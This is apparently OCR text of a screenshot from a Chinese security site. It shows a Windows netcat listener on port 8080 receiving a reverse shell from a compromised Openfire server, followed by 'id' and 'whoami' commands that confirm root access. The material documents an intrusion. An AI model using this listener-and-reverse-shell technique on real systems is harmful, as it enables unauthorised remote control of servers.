 管理员: C:\Windows\system32\cmd.exe - nc  -vv -l -p 8080
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\king$>nc -vv -l -p 8080
listening on [any] 8080 ...
connect to [5 4] from cn.pt l.net [15 93] 22041
bash: no job control in this shell
id
←]0;root@showme:/opt/fonsview/NE/openfire/plugins/admin/webapp←[?1034h[root@showme webapp]#
←]0;root@showme:/opt/fonsview/NE/openfire/plugins/admin/webapp[root@showme webapp]#
←]0;root@showme:/opt/fonsview/NE/openfire/plugins/admin/webapp[root@showme webapp]#
←]0;root@showme:/opt/fonsview/NE/openfire/plugins/admin/webapp[root@showme webapp]# whoami
id
uid=0(root) gid=0(root) groups=0(root)
←]0;root@showme:/opt/fonsview/NE/openfire/plugins/admin/webapp[root@showme webapp]# whoami
root
←]0;root@showme:/opt/fonsview/NE/openfire/plugins/admin/webapp[root@showme webapp]#
安全脉搏
SECPULSE